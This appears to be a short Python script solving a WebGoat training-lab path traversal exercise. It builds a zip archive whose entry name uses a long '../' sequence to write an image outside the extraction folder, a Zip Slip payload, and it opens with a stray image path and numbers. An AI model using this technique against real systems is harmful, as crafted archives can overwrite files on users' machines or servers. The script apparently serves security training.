 import zipfile
2 1
if __name__ == "__main__":
zipFile = zipfile.ZipFile("origin.zip", "a", zipfile.ZIP_DEFLATED)
#zipFile.write("./origin.jpg", "./origin.jpg", zipfile.ZIP_DEFLATED)
zipFile.write("./origin.jpg", "../../../../../../../../../../Users/luke10481/.webgoat-2023.4/PathTraversal/luke10481/luke10481.jpg", zipfile.ZIP_DEFLATED)
zipFile.close()